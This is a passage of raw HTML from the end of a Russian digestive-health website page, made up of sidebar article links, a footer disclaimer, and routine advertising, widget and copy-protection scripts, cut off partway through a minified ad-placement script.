          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/12/3990-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Продукты" srcset="/wp-content/uploads/2022/12/3990-100x100.jpg 100w, /wp-content/uploads/2022/12/3990-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/3990-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Продукты" data-srcset="/wp-content/uploads/2022/12/3990-100x100.jpg 100w, /wp-content/uploads/2022/12/3990-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/drugoe/pitanie/dieta-pri-povyshennom-kreatinine.html">Диета при повышенном уровне креатинина в крови: правила, меню, блюда, продукты</a></span>
          <div class="clear"></div>
        </div>
        <div class="last_entry">
          <div class="last_img"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/12/3840-100x100.jpg" class="attachment-w100h100 size-w100h100 wp-post-image" alt="Почки" srcset="/wp-content/uploads/2022/12/3840-100x100.jpg 100w, /wp-content/uploads/2022/12/3840-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px"></noscript><img width="100" height="100" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20100%20100%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2022/12/3840-100x100.jpg" class="lazyload attachment-w100h100 size-w100h100 wp-post-image" alt="Почки" data-srcset="/wp-content/uploads/2022/12/3840-100x100.jpg 100w, /wp-content/uploads/2022/12/3840-150x150.jpg 150w" data-sizes="(max-width: 100px) 100vw, 100px"></div><span><a href="/bolezni-pochek/mochekamennaya-bolezn/dieta-pri-pochechnoj-kolike.html">Особенности диеты при почечной колике: стол № 6, 10, 14, примерное меню на неделю</a></span>
          <div class="clear"></div>
        </div>
      </div>
      <nav class="navigation" role="navigation">
        <div id="accesstxt-2">
            <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/943/2/144943.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
 <a href="https://gmt-clinic.ru/" target="_blank">Клиника эстетической медицины</a> клиника косметологии в Москве. <script type="text/javascript">
<!--
var _acic={dataProvider:15};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www2.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--6d87b138--><style>
table.c2f104 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
border: 1px solid #000000 !important;
background-color: #F7F7F7 !important;
}
table.c2f104 td {
padding: 5px !important;
text-align: left !important;
}
.c2f104 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c2f104 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c2f104 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
</style>
<table class="c2f104">
  <tbody>
  
    <tr>
      <td>
        <span><a href="https://mykapitel.ru/nashi-raboty">mykapitel</a></span><br />
<span class="text"> Лепнина, панели, арки, балясины, карнизы. Подробнее</span><br />
<span class="host">mykapitel.ru</span>

      </td>
    </tr>
  
  </tbody>
</table>
<!--6d87b138--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl1f74e3ef22ee7a9676db51c434a23d592ddc2733" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf1f74e3ef22ee7a9676db51c434a23d592ddc2733" type="text/javascript"></script><div class="entry-header">
            Размер шрифта
          </div>
          <script type="text/javascript">
          //Specify affected tags. Add or remove from list
                var tgs = new Array('body','p','li','td');
                //Specify spectrum of different font sizes
                var szs = new Array('90%','100%','110%','120%','150%');
                var startSz = 2;
                function ts( trgt,inc ) {
                        if (!document.getElementById) return
                        var d = document,cEl = null,sz = startSz,i,j,cTags;
                        sz = inc;
                        if ( sz < 0 ) sz = 0;
                        if ( sz > 6 ) sz = 6;
                        startSz = sz;
                        if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
                        cEl.style.fontSize = szs[ sz ];
                        for ( i = 0 ; i < tgs.length ; i++ ) {
                                cTags = cEl.getElementsByTagName( tgs[ i ] );
                                for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
                        }
                }
          </script>
          <ul>
            <li>
              <a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;
            </li>
          </ul>
        </div>
        <div id="custom_html-3">
          <div class="textwidget custom-html-widget">
            <div class="sidebarComp">
              <div class="flatPM_sidebar" data-top="35">
                <div id="yandex_rtb_R-A-397451-183"></div>
              </div>
              <div class="flatPM_sidebar" data-top="35">
                 <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8646243851031993" data-ad-slot="3098432636"></ins> 
                <script>

                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </div>
      </nav>
    </div>
  </div>
  <footer id="footer">
    <div class="container">
      <div style="position: relative;" class="row">
        <div class="col-sm-6">
          <div class="footer-logo"><noscript><img src="/wp-content/themes/stomach/images/logo-bottom.png" alt=""></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/images/logo-bottom.png" alt=""></div>
          <div class="copy">
            &copy; 2017 - <a href="/sitemap">Всё о пищеварении</a>
          </div>
          <div class="disclaimer">
            Информация, размещённая на портале, является ознакомительной. Не занимайтесь самолечением и консультируйтесь со специалистами!
          </div><a href="/politika-konfidencialnosti">Политика конфиденциальности</a> / <a href="/soglasie-na-obrabotku-personalnyx-dannyx">Персональные данные</a>
          <div class="footer-menu">
            <ul>
              <li>
                <a href="/sotrudnichestvo">Реклама</a>
              </li>
              <li>
                <a rel="nofollow" href="/zapis-na-priem-k-vrachu">Поиск специалиста</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-sm-6"></div>
      </div>
    </div>
  </footer>
  <div id="top"><noscript><img src="/wp-content/themes/stomach/img/top.png" width="50" height="50" alt="top"></noscript><img class="lazyload" id="top_img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="/wp-content/themes/stomach/img/top.png" width="50" height="50" alt="top"></div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> 
  <script src="/wp-content/themes/stomach/js/bootstrap.min.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_afd5cfd89a0d06a3a3483886f073069a.js"></script> 
  <script src="/wp-content/themes/stomach/js/superfish.min.js"></script> 
  <script src="/wp-content/themes/stomach/owlcarousel/owl.carousel.min.js"></script> 
  <script src="/wp-content/themes/stomach/js/jquery.slicknav.min.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_02cb7b73f6b058164e66e52f2041cd6a.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_81196f389381d73cde5fb6f6bd024998.js"></script> 
  <script src="/wp-content/cache/autoptimize/js/autoptimize_single_c9a2a25563aff03192d610b3a5b24a5e.js"></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script defer type='text/javascript' src='/wp-content/cache/autoptimize/js/autoptimize_single_270f0cd7341bce6c2afacf2682e7690e.js' id='akismet-form-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> 
  <script type='text/javascript' src='/wp-content/cache/autoptimize/js/autoptimize_single_d50365f97383e3be7cd23fc471340ef4.js' id='rocketme_pre_js-js'></script> 
  <script type='text/javascript' async src='//fast.rocketme.top/rocketme_v_2_2_2.js' id='rocketme_js-js'></script> 
  <script type='text/javascript' id='rocketme_js-js-after'>

  var rocketme_post_id=57260;
  </script> 
  <script type='text/javascript' id='rocketme_mobile_full_screen-js-extra'>

  var rocketvideoData = {"partner_id":"2"};
  </script> 
  <script type='text/javascript' src='//cdn3.rocketme.top/fast/rocketme_mobile_full_screen.js' id='rocketme_mobile_full_screen-js'></script> 
  <script type='text/javascript' defer src='//fast.rocketme.top/rocketme_player_for_post_video.js' id='rocketme_player_for_post_video-js'></script>
  <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme">
    <span>error:</span> Content is protected !!
  </div>
  <script>
  var timeout_result;
        function show_wpcp_message(smessage)
        {
                if (smessage !== "")
                        {
                        var smessage_text = '<span>Alert: </span>'+smessage;
                        document.getElementById("wpcp-error-message").innerHTML = smessage_text;
                        document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
                        clearTimeout(timeout_result);
                        timeout_result = setTimeout(hide_message, 3000);
                        }
        }
        function hide_message()
        {
                document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
        }
  </script> <noscript></noscript> 
  <script data-noptimize="1">

  window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;
  </script> 
  <script async data-noptimize="1" src='/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.2'></script>
  <link rel='stylesheet' id='so-css-stomach-css' href='/wp-content/cache/autoptimize/css/autoptimize_single_98c0c833dfc776b391e0f80d0d907d91.css' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> 
  <script type='text/javascript' id='wp-polyfill-js-after'>

  ( 'fetch' in window ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );
  </script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>

  var wpcf7 = {"api":{"root":"https:\/\/stomach-info.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
  </script> 
  <script type='text/javascript' src='/wp-content/cache/autoptimize/js/autoptimize_single_6ad9165b167d54947b37f4b9de75ab39.js' id='contact-form-7-js'></script> 
  <script type='text/javascript' id='expert-review-scripts-js-extra'>

  var expert_review_ajax = {"url":"https:\/\/stomach-info.ru\/wp-admin\/admin-ajax.php","nonce":"6346a3fb4d","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>

  var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>

  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"footer","screen_max_width":900,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script>

  document.oncopy = function () {
          var bodyElement = document.body;
          var selection = getSelection();
          var copyright = "<br><br>Источник: <a href='"+ document.location.href +"'> Stomach-Info.ru</a>";
          var text = selection + copyright;
          var divElement = document.createElement('div');
          divElement.style.position = 'absolute';
          divElement.style.left = '-99999px';
          divElement.innerHTML = text;
          bodyElement.appendChild(divElement);
          selection.selectAllChildren(divElement);
          setTimeout(function() {
                bodyElement.removeChild(divElement);
          }, 0);
        };
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 